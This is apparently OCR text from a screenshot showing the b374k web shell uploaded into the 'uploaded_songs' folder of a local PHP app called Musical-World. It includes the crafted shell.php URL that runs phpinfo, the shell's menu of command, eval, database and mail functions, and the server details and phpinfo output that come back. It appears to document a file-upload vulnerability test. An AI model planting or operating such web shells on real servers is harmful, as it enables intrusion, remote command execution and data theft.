 :: b374k m1n1 1.01 ::
localhost:8080/Musical-World/songs/uploaded_songs/shell.php?y=C:\xampp\htdocs\Musical-World\songs\uploaded_songs\&x=phpinfo
b374k
m1n1 1.01
Apache/2.4.51 (Win64) OpenSSL/1.1.1l PHP/8.0.12
Windows NT D4RKP0W4R 10.0 build 22000 (Windows 10) AMD64
jacks
server ip : localhost:8080 | your ip : 127.0.0.1
safemode OFF
[ C ] [ D ] > C: \ xampp \ htdocs \ Musical-World \ songs \ uploaded_songs \
explore shell eval mysql phpinfo netsploit upload mail
php
PHP Version 8.0.12
System Windows NT D4RKP0W4R 10.0 build 22000 (Windows 10) AMD64
Build Date Oct 19 2021 11:17:33
Build System Microsoft Windows Server 2019 Datacenter [10.0.17763]
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=..\..\..\..\instantclient\sdk,shared" "--with-oci8-19=..\..\..\..\instantclient\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-
analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20200930
PHP Extension 20200930
Zend Extension 420200930
Zend Extension Build API420200930,TS,VS16
PHP Extension Build API20200930,TS,VS16
Debug Build no